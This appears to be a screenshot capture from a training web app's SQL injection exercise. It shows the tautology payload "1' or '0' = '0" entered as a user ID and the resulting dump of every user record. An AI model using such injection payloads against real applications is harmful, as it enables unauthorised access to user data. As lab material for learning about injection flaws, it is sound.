 Vulnerability: SQL Injection
User ID: Submit
ID: 1 = 1' or '0' = '0
First name: admin
Surname: admin
ID: 1 = 1' or '0' = '0
First name: Gordon
Surname: Brown
ID: 1 = 1' or '0' = '0
First name: Hack
Surname: Me
ID: 1 = 1' or '0' = '0
First name: Pablo
Surname: Picasso
ID: 1 = 1' or '0' = '0
First name: Bob
Surname: Smith